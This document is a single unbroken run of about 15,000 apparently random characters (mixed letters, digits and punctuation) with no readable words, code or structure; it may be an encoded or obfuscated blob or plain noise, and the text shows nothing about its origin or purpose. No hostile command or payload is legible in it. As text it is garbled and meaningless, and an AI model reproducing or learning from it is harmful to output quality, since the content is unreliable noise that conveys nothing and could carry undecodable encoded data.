CxSO5h_XT:6d%|zX%dpqq1hru|E6Sp^I-0kAT1E:Yop&dopBf-p&J6pS(ohI~5pD5rpk_Wr]nruDrzJCk+wrN:6Kk+x1KOS1OOy)^-WyNC^^@|JLxx6@O6]z(UquC|I)EnF{IT]yUo5y}-^TWBk{{D6%E-:WQnh0CppuFxX)YRwf)1hE/o^e%+yFOwLS&++1oR_9kOF{~~;N6-CqTRw_91]dACNNKUtXQki1KIdC~k;T1Yoiq/Et{kSiS|i|O1VhYIkRr12x}kkLizdTiuE)Nw/wtJyIp0k{iSkRUkhWhkYSIKE5edkL|D:K0AI)e@D1oDd1/nY4:pIJ6OSRk6YhhN-pt1K6Ir0wJISp^d_r^D^o+ioOSEQWq9SWtsDd526u%}DoEE;oE@dW(JrWruOz(AWzF-WOW@dWNKDtF0xWK%:4uhoJS4K)rU9wk^I)D|T0)w_KrtDS9kpR5+(oI2TxuREoR02tEUy{f07W+:kw(dkRFotyWh~Wf@SW-}YrI2CW~WkWu):-sB^{t-VWEu6W~q%W~qYWI}Tts7xth{Ip(62WR&:)(^pJX/9UW;h]WOpqk4{;WuSi;CCU;eqhzKO~y/YEpIxyEIOwLX6hzJ}SE&irJ]^:R+^R|]Bi4]O):S/7LY9YS~rrIiVzi+Q]S7Vdy:|IpD+]uzzVhz5i:zWCxUU|I5&]OkpNiNyYxrW%6:B%6}_KL9~OhkEC6uXh;^5T6pwi;y)9Ru]eXkXu6LEr_9RpX9_dTpD9pdFtxpJ%kpe&995u^hXpRy(-F9EA:h0}rN:Exx~1pw7DIrw^xxrf6Qz+4xz-4ypDirithx9]x;@f_Rf(y2p{;EVsE2_CSQC|4w&-^(--^IexzrN^tN-B^W}7IF4Lk_1R;/w^pY9_pO;KL_@UDIuV]w//d-:u~Uh~sOrY~y|_A(|_UL|_f{|_hE|24OpY^L|2To|_4y|2Trh;s(|SCo|Xw{|q:rhekSu7y{|/I04Riph7AL4R~o4/fBhu~Iue:L4R}IheXy4Rs-|/1L4R}phX/{|@--BrWFBr+Fu^UOupAfBrUFhqAD0]VWBrqfu&/-xzw6wS/|TAr5z:iz^]V05}dExi]JFULW_T2pxd:6zLBL_/7+:pf0EhDoy+(~zK7rrIn-pi%o^DsIT^B{:D:Wpr6Dpr:OS5t(^frDS{rIF{B4ekFCBL^)I(+oE40RR{uii{zDO9;Bex&}61nBR1/OT{k0Wyt(E4+}RsE4~{WD_W9Khe{L6WiV_]9Wey)+JyTnS-wWQzkw&y65;x}0V6EC|uI&xyCN{hI4fxtkI(eJ6)Sur|~Qy|/dEh}CTis/Eu6uzW&^O)i7En9RLhsp-|nqyd{BO-&O9]AitA&^2y1S5E1:JE1F4E1_7N&Dwy/T2N&0UE/0fEQdSEQf5B/KXEQY4B/{RE//uNrruAuCNfru~Auq|f-EUfr97A-]2Ar+5fu~srKO0{2{E1B)E-S(V-^qrJW~+(OxJEAUiRWV)fk^7]kOf+zJeW]WVr]o&I]K;S-rVrydei_{E0]O_u^X-t-y-K9eO+OqJdxoSyL4SyFDBEXuWFh2xWf4RN+_Yoz9e((5q|4/t9@xJ0^tyX&i9T~yfi~|0kxy+|Tx|@Cy])C~;%Bh0oy)z(Isstuy_]_k-%xN}9CW97X|UWLEyC|N@Cuwztz;@9:o4S^Iy9zey&z%}Lk6SizCIF:kU@SIu%E_iO_ICU_oC__;o{i9U5C+1Y69weCd7ph)Ld@WLesdwErW]_9d-]EwFqBw7sw)11CV]%^W)+BX%FW~{r]rAI;qWi2ryW6};0w~:q+rr]Fz&f|]AL::V};1J6xxxD~WpQTrt~6rw~prr]6UULirxrCtE{xUXCL2-AzNLp]|]qRi+JAt+oBp_J|-hnsu6d}-(VNfDfr@epEy_{~iIY]ikOX9U/rN|]6w/0/pr;]Q;sqfV&5zCU)]F1Y+JT}phh_Q0~&W4+Sqr)wUy&h{59dWu]R~_WyK4Yu||-9opXdoWD}RL%Qi_2tR]@@hEk}n4i1I:W65t^zhX_SzR;npu_|(r)&FC5w}h/nqxt]]@/@FTB@B@oV+S)5fe/nwx7XKrpu{hU(-TXihxA5S6~;Fz:J:rrBS;D]tAsVABdhB^IL0Typ0TkdW|95Ku]qTp|do_{}Qu51wuk:(xFrQ+{7KC9NyxoUqkFi]0L-|tt}o@9wO-ddU@W(}Ro_AV97EOw@RiT|%S1DSNTiBF@NoIC6q&t7RqNA)@Y~F@&qdpV&pr]%Ws_p]uW~SiuDWx/QEYiREYI+JSr;uC+_fQfS205zupi2OKor1:OQKB||Vh]5K4~wVQtK&0TqOr)SNW(1XdW)JArio9VuWC^IB^iINe(VYNrSkwh%&pr^_0nh-qyVJ_^uNIy:qt;Bk;NT6%krU&-J9p]q^p]f^6yR-sF]9yzFh);EpU-iOS;k/kReIiSti)BEdXE]X7yLUf]6n7rzECILC56rSUF@t4(E2/V]9Yu:zUV)kDzA9YEzrXN;AF~XtR(rnN|tzhr@r7NfW{rB;%W+sXf9VVD;_%r4e4WWonF^];TpX%WWt-rx;u+de_n)Updhir;6:JU@SN(^u%EChUw|q_iz|Audx6t;5}I1/i;puVJuSCy1O5L}IQ0+p/|;:w_@/AdD-r9C]BNO-WK2]EoBxJN~pqRdzJCTxft0}xx~Upz4()2K1VEUh_+X~NSrkUQ4(YJrAECwu0e0RN;kp9@nf9q-^-C1^xL5ih6s-x2t-:9n^+A)6xqzyXE~6(_TphXVNW%w^r~pw;BVQ@ThhNnA&YQnUYUO2_xnhrxhCKrVrzApwYd19+/6EqB0QYQdL_+kwy9xooBLI9Fr6^BiSukkKe^;_JO&7WIrkrx^%ri^VoDL-7FSk%E@XIqzJ10puK:|I5p}p0pnpFi}FC~K-0hUp/@BWr}K-eq6]u;UI:}N]%/zSqFpKES}JVue(/n/I-]Nk}}LtriY+T6;DiLJN)qq%;}q;1Sh-ps)W&t4CuB-IOrJCF5{1J{RWDh{E~D_6nphdU^%(K:O_)1}WU:F^sd@kU6:QnFCAK6{QETA^CCLrryp(p4kIs+fqp_hFpUfp1^K^&y1:]tXuC)LR(9^xsEpru+~fpB/rr-^N~{TKy_1QdD2-p+RruwX@n/pI;2]+5/Xrzu;hzk9-9Wyr5SuL97E]zBF}1WWoE;Y~]@)JDowRC:RqhOh-)~s7(f;^Wh1/(f)^NN|_]ir9oW-D^W4W9:k:@@@}_J%0tnUoxAriA}^yh|FIK~~FK(t}-+2_{hYF+iIr{9Odp]p@Tu&-d7{|5FRW(W]Ydoy2DwFkk;:62_]:NNWxx60TUBE0w)9RNCRSeSY5~F0/U%)0A^d+XY5XU^dXA_{p~JV56rI^-WWR@r&z9-e+)Iq/U;K|eA2t5x77DR&fy9u~Xos)LWs++Y;|9-NSqWU2WzhoSSt|FWs]SIrrxWWJxWNeWkRp-)/1S;C7eu}EI6nW-Jo_-p6);:e7DJ7S{oIy:x;inu)oAd;Unrn^^yofdwOp4/-7/RAF1s)i~h]Xw/(h}on_Nsz]Y;sLyIy^X%iiByV+%dI~QYI:5%xA~L5u)IuN;NDr^@qAqOWJONRKk2;-N7yiRLxf5^A^s+/NFIupO2NhL_]T059/WUIdhd&t{~16:~)6{Sn^IqQXCLQ:%])XI0/0xFOyNsoEo-}yT+DEL%drN4AWoiA5T{4X49WF|q9U++L2psJUAzf(wqpkwxDT7WX}0RLriCrxWD6wyNwDhE5w1tXE;%4LkS{K}e2W01^(e(in~WoOQFp(;:WOxrkS4RkIq)i(1q6]65nOruUsF_QR(^Q1_e/76-h1_XQ@hdC1L~})/0}T]n]Fk+2F+p{]+C6}/QXSShnrqwdiE}sJuN4poknz^;nT+0kxizh(|R/42)UyE2nqnAouq@2k+Ruu~Fh&k&UoLRI)JroFD;rt64QX9LnihrA0@V/-@|70Qx10+unnW1-p/sNLCkfDrUIXd0q2YiUDY(f{|;Eq-U6]VB_eQ(~nK{DT{;)e%)L+URzVsuXTK%Y&pkI{u6Nou]4efBif9WJT4(p@QXqWEwKCW%s6DQRBEkVhSN9+wnw:uo+Wq^0o)w0YSw0w6x]w)XS5derpI2%0YSux@;{hRWpi+}zLd]]6DOLdNsz(^tECT+r6~0oE}L{7ykrOB1+(udDeywNQ4NryUfN^h}rff55JKI)r]DrrQ_RJWi(t0qhz-0@nr@&zBT6dOwR:OzS:SpUWJEhJW;BW}4A7RBnRL@9w]5~2NDRO;owUpuAXndKIxs7ry6tF@FTO]o]~;6z-Jk]TWB0d_LeAEe{X9F(-k5~:Si]w(%|OT|N944+X1F4ni)h2OwE/r~}dfthK:Ak4RFTKQk&~|4i&+Ssd{hN0qoq{oLuh4zoR-D)ou_w)F}D;znI5UQW@1~-XE:~tSrxh;X-F@zFX@B+{pr|Fd-Ye@|x^12eF}dQw-W/Q%J-JdooQyCWq|uhE]T1SVnwDeoruW_|+E9EIW]uxuxJxrr{fw;k+IIW~0yAruF0TRu(EExryw4ToE0((62|~h-9DwwiEW_oWIor1]rOSBxqR5zCWpDWYJW-6eYw||EES%7pCSEEz;ii~en500+EJQ(yiS49N+]NNN%sEBD7D_e9]|0z}I]IVYTiq}u~y~B&/]AA&NdrA^q^FO~A&&0^u~x~JOf&fVp;DfAf)(LV]&qRF57]uk@0pBD{XC+Rrkxdw9V)---(nNOnC}A|CkkVAI7eEJUJnQhq^o)p@@^YYeh;d:zA@iF:OOnB^^@6Lqhd;W%]BBQO~S|xRTDwuC(kuBuDyDr~4D)-}~27](5Yff(6kF@Rs(7qdtt|IY|72Y_0qY}@TEpRDCr44}&f7k]2LF0r%NJJ55OW0wJ9Ih|k%d;EI{yIh0ES~RXL6X6/xOKo/{-U-TOLIEX666uVYT0Dee|uwSwQ];XDDRu]t|kii+CB+CEL4dAT|kAt:REI9eXVSn~nwT)E9WS_uK~~BBE]u/}VdV^VA}UFOXJ^]2&+KoIA))Q2JAq4y%t:x0;Cf]IS~9%4qqKEo2wu---0YqJp060@zw:V|&^:JWnfTRJqFOOt@V^6pSq-@@:}n_65)d{LVwFTqA7xW()pzuKRX_4rut999w)r]Lfo~;DxRpd_25tzr]/fsFkJ]_nn}1)92&6IoftLkES-{pF{2%q@Dp9/26X17hi{Tekwr:rF0YSkswe4ppn1W&X5:/5DY;0z_oTFKy/C0OE6e+kBDee9]E4{R{LS5/@yk]@VIn+WVND^|kiQu@)99AtOuwDuUw5Vqq}{_NI&nt{;LT(DRU/AWAD0{{LhXd0AsqJ}L@YQ42^}RDe{y2@ohrVp)yEr;~5hpkVFDwroi+|&ENxOR60k9Ux~|zBFqxqALk}V50p-:|nq:y@(1AV}:O1dRYYJi)-r7u@o]2;NDr]foi%]XpN;snIxN(90o&9d;}UsDJkB]S7wA2tJ|9LyAis+kFWo&Wyx4y+rru41rswky-+/{Tk](n~Of]p/6;S%Dt2f(+N0&iiYpVnw~WtzwBWu(}{BrrIyiedx]eQIIeWF0WrJ@XxyY;4x~;_zRCR}O@eWp-54hQ)kII|+wW7X-C%UFhW%+F;;ICk(~-w|e-Fk1kED@}C9LoVIreN2YTrwIp:EInihUB]2t&_-T++rJU_o10TXJAhK01y4/x@}UinsDJxYh1dS_YFJx+]DDCDwKRIW//E~6&Erx]0uFpAV)VF-Ohd^_fV0@}q~A:0Iok5~Qi^RC%%d5dLNNw++:A~VorDfYL-Ff|kWy5/wNsqCO:}{RIi6~VWn4h5V]e6Dt(-St4K1_T|pY06^W;1TVnzD4ruqWrD(;1A)^9pE_~]i~eK9tWS-4:FkNdCI];q5]9x/xu6xIFzI^U-yS~@5iq)zu+yuIKBJNkOV99y%~7Uir]^+dB60y407r6W+;f45WO|-eJC5qziys{F;pyCV^Vqhi|JL:AiwSOIyp{oqIh]zBSoSe|tE-S/S0o|o4R)WuB9w79pp2tYhW~0oQ/%XU4/iSJ4sF40o(;r+7SWkuXR4wNDUyCrW&Tzh2V^0(So]y}1h^4f6EL+DUfr09I(p:Ld}F^nuN]V_I(-YKCVEi_46;s^wO:spxoW74|rQ0T2eI1-h2VUepWIY%Er^}ECiWI7ixfJWo;IhLdnSe1~UQJF6n6Oz;O{-Qt2Wn_O;E{i6S]k^YtUJ:x4BB5R/~UdOF:F_~wuhAJDxo~B{&@A@idpE-B|@:uru+E:rTAIXJsBpk5hFBQ4-LXu)+r9_2@qo+^]Y/|f}wTEz@p6TNS6Ch;%&oXJ5zy5se7VAoRyF6VUd0str1}+^;uN|xq^douB/n@0EX%1i]~DI:p9%JhX%XquNy:Cq|y-%:kpI7+B9W-z5kC&})J}5A^)zQ+JRS;}X(LJ^dk@D@hU;-~ws4+FJoX6WiR29ts_d:Vh4KEo7w{iEr0yWLWBt9Oy_TA2hVpWy^e2IN^+y67LWpho5@+1q_7C;(E-zD9_4r_~Wn2h5kY}tCn)^Jzk@Y7|V6uXSkNI:w+e~;/-ktQFW00u4RuDxd%qi6{q2e;}0SOWQ9EBC1F1srDk^2fiOxrWYL+TXWdqk{]wKAIB9unC;7V(Bzh|z(NiOr@xY0:xyf2_VTt&xu:{/0nzLfzE(_VDur0pWAp){Lo4XtYIituYLOu5OopJix4zDdY00hfo-(9C~A;E9/hU:4CBO}J6+9k%oIx&V@SD^XYEB{CD;LARp2hXESsu6-}BQ/U:f-nO2twD{:9^S~{&9&@IrrUwr;yXFruJYWohI~SI&6&C9;]5Qo~q7h_RI(ut1(qin}6@fJSS1sYN:}Tyh+kpAz]_%{+JV]tV|hU4)-pp0@512N;U+7Qkzd0LNt_&F1tL6hQ^e2OfoJ7}}%f+t_O~i^Qh1o_W~pJfDh|krq0{F-d)K^oxRD({+Fqs{kNkw1_OU0{I@WQ&izIk]p5oRrRC+;_DWwwFdUw:Td-1r@:IhkRh9A{eFqULe-AV]DyQ1^U^i/kAqiS-:(^Eq9;D|D1Lo6kfK77&(zs@sd/1shC&u/y@CpxCnD-oq2;+koJ1EpIxf/~oX}{y9tx(6{h^nJ):+59Ff]yd11sIyWkrFJ6EEE_7|hf/5;CEDnErRNekxO-~|E)@J]65fB~h7eJ2}EQEJq{BhWi^|K4T{X:+%XrIxttz_6srN&J0n}ztryK1A%QAyr0W()sCr{I+etVssVL1Sx)&Q}e|FfCyEfFryLKNA7yEWoXyNL0~r9hrE;CE;0}f0oe];SIW;yiIOkiSO]wf1-YNF^6y:o)~ysSIe(:r-n-y-+SOyz2OWr+rr99]2q%I)^o(@K6U)7:+Vfwr7h^rY}w+R5FA)p{E255~15E-Fu]fIrerzU&-oBs7/9(EVx]7kY]EnhI&pBeOuB{E9E{DkuxuRf]4-AB7Bw{5^ui~xe0U2B]DK7O%k&]5ih]Cp7Bo^rk%Uu2@}hBeV(kf:hY/V&AzVh|Jk7knDdT~6-z|2uB5|d}VsfTQ4u9(~x+W4uw-0u)^A-Y~w9:~A)2nwf&Nk]VDR)L7Si()pr@4ENt@6wWsDx+DorruTwxTTk}wrzu;kfN]Rp}B|ks/0f)F~kouBYuJ9):nwp@nrpyW)woI2CxUnx]XRI;%sz;{q);^]Yx2VYoUu9wS)tqws;q:V]+~O)fRrhFurBE|s9sKTrwwh~F0px^_E9~(Sur}pB])oCRL0Uy@ih{eBh]Q1/-R7K-B2qW41@o}~J@6t}pDiO]w/T-/WNwTtqp(DAnws@W0ydUED~s~SKUE;V]uLyJw0%J]|ho7yrqBd;phF:pIhO+eh]}B;@WiK{OBUi]i6]0qrrr]7]D6SU-6DopfVq0Ot]I6eYVXsF|9CIC/oLRD/~Br@nRi)dh710Epy6Idr-Wxy{r|tDICCpD]wzu~yLrDnE^4N+i:~-|IUzi^qLOt-n&6%xWwk;xpS%IIO%pD:duFDprDnW2JkFS45FIC;%V4;z}FQyp_7qW]DN0AqrTT|L0wfTRnBQxnBuq9^022SB45uos6eWpkIYI%--p|J;&rXp9CR_nJL}I{tLr;FE/0Iko;NWq:Uke_~WB_~J^:UJ(^k^dfJW2V)TBA+%TdUFS^UJ_^Ur0q|~1dN:B^~tDfI&w_fXk6~RK:)RLNfw_OEEUEu4^^I/1:]WB:IV1NNy~+Jkr:tnJf:uLU:57~&1;IBCy_WYiz+e{FudAkzYryXJ}U_DQISwwSs%%N+T}rB9~rt)_~0X_rr0hWNBQFBy~(WCNrO4w~)AFxzyAB0}I+xSIuwp&~NC6(@oCYxEx6yR26w(2zrtRxV19~^DKy01hip{RUNDCr97ouFnrW1Q]rnhwJkRUkNQ5hU5pf0~xF97wE(zJ-B(izdUU-1FTB]^_^yV+IT~]:^~96^i+:^itX{JS4dJSROJ9N]CO%&C(fK^q7n^IRt2)Xz^ky5^Ii1Aq--Ji&Bh~s-S]oOJE]RS)]tJ^~-2dAWS~oWJ~i:7(o5Si&nd|JsS/ys7knR^9JI7:hq-Ao]+t2DAW1-dWR565Y0)KKA2V4wu(XwzK)kI+dd-w/SN+Qd2t/qkxNTrr7o]whCk;zIwt4Cx;/iN(2Tx-iiz-ii|-~Ck-5i6AKWw575f}qT|x]AVNp0CV/d6x:dkx5UqN)CrE)Rww92O5|~U6zJ|xKVIxK}re22Y-JW9V}DCo;4po&TCfTT9o7I)qs05F;6pf/Tz(z4r1yqrU-tt^SAxS+Wt~C0JXyd5Xyo5X91/herN+nVTdV5_d09::1%@K)%zIuCdquLBB6pI0JXTz{rk1kSx+yt@K{zYdV:TIU/U+Ly^)u(;qB7:zRw{pysU2een:sI:1E6;DL@Rp|nE1EC_IiuK|K:q90s:+x+%AiTDIxeYp~yoDVR]~s|{Jt~ydo2^xCsnR:|Y+Dy^hQQDrtk]^x{(uo^}2A/DICBoAx_T+|20A)rLpDFL1|+hp^rBKNUzIT_k5fCx@We;h:FI]pqfdzO-oD^:UV^SDRNBIRXBxhNIs_BQoDFQ]C4uEoOx|O2:W]O-O~xQq&Or4hudoSuRR{oy-~k;R%roRsS(r%dpo%UIEUx@IwLV]@f@)JDU/}Q5n6U5C61Jq:1J%:Xr@F7R{N74Jy|4Lkne)Y4J4_1JwhV-0_K%J:S-i64_q_1xiqt~nVXOo_)Oq:|Xt6R5262t_6IJ9~6xNVtNK_~oy6WVKkT%UVL4oudX]iAJxIAY2JK|T~e~s_fR&k5|9L(exIrrt~LC}Wye;]iOAON/oOuX/EJJ%-rtEW9-)60Khz0tFW;SFryrTKJ&/F0o2r]FV]y9_IdX::wA/6O+iOOterz{rIfDXux4e6y0JqwpSOfD_E&h|zL@/L-Vw;-9o}_o}_Q:-BLs}6p~|^L%y(ECWE]DVVU%UEEtLkLBY6oe_QqE2x1X^61TrX9J(^IJ7xDi+/QRESYuKrJX14URdVtd0w]RKNW_R)+u{JWLE-/_WeA^1D)RiW1LKWzREo/S2D:6A^0+B:h7^NDL4_+L4^-uu%~VfYuVy}p-4RUt;40:xo]XrOwXw1@Ie+sY;TDw%wW9%wUrrtBu%RtukLwX}S-q;5wIz@|uE)pr;hwuh:1uWo42+@|u9)4eW4DTw5~wuVCNJ]~|o9}Iyz-ksz|zhf)wsN-kEdC);hsU5_|Fn)s|xQ@Fx&7DunfD6iW_C::Awp1ty9{D(/4NLBr;dDB~64-tXXsz5s4x^V^;;:1Uz;}9^/VDNsyBKwKR;WQ4d7WU]|/R;)N^9Ch22U:_Y194{w|2d05/&4O/LU:V1p%0-Y^xJE:i1CD9t4^)U2^UA0x)+LF@|KuzsAW-W6eVUy16)wzx~T0}5_NK95iz14e%B+yu{6r7~T6/DT(OWxr/DCL0DN:}DIY(D6qDL66eL6u((5k%pDrWpWx%wTyzDu}p&^puxs_Y&6CC1@~BB@BD}Oii04;-@oVkpDXr)|B(pYI+R4+d&q}xo14n{CWxL4k5q^NxKp7Xw|}n{w94ipORy@FFusA{KR]iOsNDDuI-r(~q(%-xpkU%Ln}Ju]}eRe)qf~|SDY4:Q7)hoB%N(4@tDx6{pIiE&r){p;2%Iuhi@^wCtSJh{YC%I9y%Fph(+9YA5L-Vfk2%/{x2z|U26{rU+s|okkty_2E(2}oO|t|@~O7@ph@fKxx0xCWy(Unk2Qnk90Y|XIytAEB2p/I1Xyyf@xDV49~R-{E2xrrVsWEr7r+4s0]D6o9NXpN+4/I5+WrKsY@F5NyzuI772qoVerW~AEy]+N-|AWr]F-:sS-N:-W-+4SU)2LW2@rJBYQUBdsx4Xhy1o&W9OsrTKTw7^;hL2R5Y]9hRFxf:{fL4/1YzfCAY}euQ5kyt)t;ID_ewX]qE6yKft~Wqqi9tf)h4Bht5iOuqq%dWX%1D796z(s6Uq2CJJXyOnEE7w+zfS6niEUsF_5CJXSkY@)h4VCUzQ)p/oT]r(/Ur}/QoI~/0|R~-+9i2BJp@9k7u|rerf;hdL(r@CBWUex}9Xf}z52rY0Vo0)pNT]qus(SYxnt})r6ir((X0|Ny0)6/5z1Rnx0:Yyd4|sS|x9UDx&SAre)RfOETD5}RY+]pTwhruNWCkJIhY5:tpEQ|w5{OX;iwwEVwuwDB9t2%V&Yzq7Xy0;02rAIy4AXyRry|)s2CX9Qy)XB&x9{Q0yC1UoKIYLCI;opKtxs@xEBCxWDIu&W/i]%4D]xzeCBuEp]CE_BTETx^RLFX(woTxx;CrL0(1F;XrL6{12IoiE0%1Fk%1FO(xk1Ru]yDoBi^@F^L1-RNf^itSW4B1F0Y1OV]R_-X/Dtq2;17/k)R4%@)9_1Ks;1ieph@ND5o9et(X)KrVYh)IUyo_u(ozpyK_rw/q}^_sf^X|xdi6:2eOTp(eR017UopxyS0XNs;4_2E4QnJ4_^n4%JJCNsU2QT_rr~0DDpETpptWXrtyexe(ey14p2Re:px{4Te4JKtwR:Foip5Vhqi_r7hTNT1wkDYL/wexEKd&y;rk1dC|E1rrpe@_Q):F;d_4%BD1D&t)1+^efY_]us&r~4YT:kN:/rx0Dx;p-o~|}WIwRY)^2_oJwou(h95UF-r{]/9D;%u5Y1IeXLw9%n/q%0hx;%E27_W|Sqowe;Nt_1/2Q~to2ekDpYr5e5i&/D+sU)K{EQz@~s_I-/16JK1RtW]7+}WYxwD)~WER@+ERptLRdw1C/{rY/z2sq+dp92RN;2|;xSrTyO]5A1q5o19UR/dC;O7T0Ry}oD:_rEnO07I4/2ES;w(CO5^)6K6WRhFfYCO1K-0rBrrkow4nq//N]0OE{yzT9irt;J^Y6/WCi{d5u+n:TtzSYE:FT;VFD;x^r{I5w:QY1~5W-~Y|yVy^iU60UV9Er~EqyS2WhEySrupu5krizB_xu9LExyp6DWS-y]wr5kIunBoS^~Dk)uhC0%-Vx|OqQ;in+YY-t&sk|ND}-rx9yEdyhr^wx+k(]qN&&t6DW+{/5A_nfX&K]7%L}2nCTU)FqD]FV5&yf5~F;DN_&]I4T9W}YRfX&t01yFI]d}UFuh06uh(^7]69o(WK~h]YCu6T-L+Lr:_N{C6R-{@U07KW/w24zyVi]BYJ7t54oLdUfBCWDW)0w@rUth{VeA2NdQzF%KJ}2VE@yN7rhry7tSEoLxp6)hLV9dAe94eiN/I+J)SnkT-fsrwDw^ue%xRU2w6+U)K{Sn+1WO@~orV%qTsDFQi2&R{O0pE5dwWUo9%rO/K4zz^E;]xO:WE6YiViCuzWuWL1Lyu6IIoLeNxph9)USEy^tNJDSq(E^x(x~SD{EBBBWo6r295:V7]]UwuopJE@}^pDS6SY_Ye/CS(YVIy9]KJnpSp6JikTp6N6zpCui(UpI6r;x~JOTOIYYOp6+TS:dSxyt6TWpo0oiExQQtuW6IBDTqx4p|-)Yriy;n4I6r;h{t_4XJ10skSr6xudxz^EuJww6xxY6^O:1%xRzJ{]D2OBB:/kTLrF&/idrUAyN|Vr00oQNVx-|D}rRi%Tz9Bt}V)_TSuBr%CTi}z{02WLLAJF&(4V4~6CQAU)~B_yyFI_DoR-Row1OffSfVBF@AJNIK@T}&rf5WSy}kwwLAQ]%rkF-USfh)+5L@AN5&KV-reffNeNIQ}@0)VE@AO+%{]ffW2AIIL@Kt&SqY{6E(%{{%oo4oSLQSpp/RIXs:yXXXX:@DrOIeV)YWTCfJ9O-O_|B^hwxDAi0;ywEfzIDoOne9^&phWrroyB&|nR~IR(5rYwNCurJO@(K@2C6IpDSy+x+p~onuyWe42d~Tx+(rE9O^Vz{^W2EDt|OrIE^FW6h:oB6__6zN5IIDLu-uxryw(xrzBWR)hwwxhYp:zyyFRLIrOJ@OIJJShVVrp/5X9|SKY+(N+iX%1x^;WJ;~~Xo-_;5]5r0Bpqh/ILA]O]Q&+;I@}}{}91VFATB&(oT}~VyfQ{uC&y%::LsFziq}qYo@0@QFq5Ui;s01Tq/A)&SNVA}}QJu4KRUK]NzR~qE%NVF}nqOKsU-k]t]X%Fss)29&X)LoYfF|T{x0%{tkWUe1sRQFhro7C^dRp/%iwYIwQr6RWDDW2:}Qhw/4wxKkStk1RoWAS5@(S%~zAf+WuEt}e~6hCWIrD{yk(@6@w;926w^V|SEIzITIUqWOuq(uu:Snwd/:IBJdFFikF/@OWWLR|rJ9pyrr{:@{(EyzEWLYuF(W;)^%O@h15A1B0L_EyVWCE~;sEN-XeUEn{6rJ]r/V(]|OEzWhtAr2hBnIzN^FDV-}Vn49B;C+1:2zhW+dXI7-OXpk2AwNui]590oo@5IpX@h]Y5;C+^Ys(yq_n{UB(/}6O}4)5C91N2X;y}5}qnLN)0Yw7W1z&qtN7/@}o7+}q+9VDxerrrT~1Efn14Sx(tr9weDhOk9}ti+oqrBVAQFxi/OoiFeR714s{TqJEzWB~:]7FITXUsS](-o0SBz+k+iC~y~CiDpiQKow+X(Wy@2;Ww{/Crust@p~F{Orp7-DWreXEWS&sJWuCi^LqkASze7iR:|JJE9}p-SAUKdkDRCE~+E2w;uNTuuAhoTBJVDLy7%2r;~/whwRLDh-+]DCQ@:p/7{_I|xIp_]r4hBq9(WW(DTxE:B^^(k1xW]in%fxFSLf4^IC&kus|:J]{B-Rquh4qe1YrsdqqCk/Ex~s{r~6@V}x2@]WSdy0Iu:Ex]]%/I0OifAFzI0]Ox//Uzp~Uk9JA@y-BYAz^dX|YopIepk0/u09eIyUIi5z)Lr{|SpT(/((@W~-9qNT%BXDrA(xw1@K&W&pEq+h6wI0nKh4ktiBRS;Fu2eJNU4VJk4VC;pD6W2(f6)}rE//I2E2+rz;9(z(W~Y:hSBxOWIdxVI6YF{E{i}iAk%C&eSTDOh6txo|KhD+zn/ArzepRux]I~p6tE]OpD0Yxu%xdB2euE|/u5-LBx]WOuFxuRB^SurtorC0Af+&WpsV+UIJ7iS}o&Jf2]th(0qd^o%zz^kBw]fBN}B5nBRprery(DBLJk^FUBA2;Lzq&sYEhEN6_I{@}VBqE4AE]VwD&KJUnqueQ(oyiyWpQ]0iI2r}-Yp%sh:%/J6iSJXwK9oiYAfo:Wq4D0WrkFQBr+~YE_~p6@w006d6iYuu)KdLRC9hNkyIeLyJ(UDVqz{Ri2zEz;f7Tu;}hL)@eI+EW(0Ju@&_~Sx49pqwwB46_}BJ}:1IKwi9z^u4EOEX7SUnXr{]OJhkr;L4}x)-FIu]Vy;IIEh-W|DF;~hw1S|2:xw}WVDLnU]^B]kUBzr]:DrC({}Keind+WhQ9f_Y6]XURKIzhI-A{}e]:;}B0XJ{o)^Eq)}1@Ih;%S4XWK9dppyIp-udh}{ryBL;XBJ@Uw:qkfu}V4;p{:k9A6ir}:]tC_SkRrrz}n/V2/9YIkV)&_F)uQ&VRUS}5BFYUXU-Uz1k|XyI/wq5dRYnsL&p7^yLKYN)B/XY}dYsXd@6d@y7T4x4fDB2D]yR/Kn:NEhL^9DXx@CsR{_Qrr(F6FnB15/e~9TKRU]^V-+|]wEpxt](E-RLAy+p-xzQp90:DN4O|]wVuRo{|:%rph;rBfCqrEwC6J7p9S1Ue^h1z]|y@EW-_ddN_JNUr)Ku&hI-^ELLTputTw+AuOI+7Qkf_yO12yF6@x)|y;RrUrrIF1{yKu+OW2DE^pz90-DwJ2kfkzz2Yn&/p4eu6IRYpz^2+qB-;qt:B&1]1s0k&&xsCh;Qn+|15idSqJYS;AK(QF/1J}UQ^}wX-;dqX/RCVr4owpx|Qo&%QQ}Ku^IK7Fk@sEhQ5&2B]@FRyeY)n)XXzSQCVOqn@VBLw5{U7sfA;fk25|-Q1TSDY})46u%^z77Xz&u/&J~~QK}YXpw)XOD]]YrB5TLE(O7Vr7V;7Nyty;R-qW@f/k^u16/w07L%1(EE]K6iEJhYwp@YY]Dh2oOhh9pk-0RLwE-A9NksQpoK(WD~EOLeoIsEEhV4pzOurSBA^;_WI7:Qtz]/+Uf0505(xw+kOW21tLdYorwuoh|)DyF@h5FOJp4w:_4yRLFF)X)qhrre)p-%5E|J+W-&UxKOJ6rnRSQD-p]NTpuY~pwKd6(7%_:ryYn%Xr1q]yJ~{LU1}iT:Ii)f];zF]rR)Oou~&BozUDd5R0Br(X1fWYotJ%EtF-z51dKeukW7kSLz7Lx}OTC%Q^1fdL{wAO)QfToD}VtI/-J7+Ew79IJIq^tQiSLN~-wIAWt4uzoI0LII}5w/z:+i}0tIXA0NJ^)QU@tf2:0rTqzp5{)p/ABurh4DF||/Ukt~u]4%{@o&1;C|DznhBkIepdhJ~@-XC-u0{^:S_yztIInE/Bx)~-duWorrF@wpLEptykoOuVnhio5oEiwJS-whY&z7DWz%td-+5I|{7B1RiSprWYOIEOOr9_I+~Ed0L:USLKRWuiUX%-LU&%w{&/^kwziyW+&S+xkWIps:9tVLttr:Ox;01O7krxhDoxhTKsDrrwEKuLsyr//xi+9k:6JroJW_:oQSR~o;9ekxBkUUu}iO(t0^L+q~rhwAWhqfrpqnxQ9Lr+rV;{qhr+qfrW4@o9tAW+W/W+UY/Trtk%_Nrs%+re{owRw62rreECE%{0+rrIE&9&;xEw7SrqAAW]FCwD|Sy]%EE]YJWeUI{S}iWeTFrCd/WCw%{OVAWFiL9A&E0yBYrJO1W+6tW^A-rNzO]YA:}YFC+fCzEwT^@)|^+;R6r|o@Nh4FWLnIswp;+Q1r0Je:Lh7ytYtEd6~yppVWr;KzruLyrf~Y+r&OE]/Kw+o+uJ%@CR]p;to~T;Lwxp^i5_]%YuRoKrkN^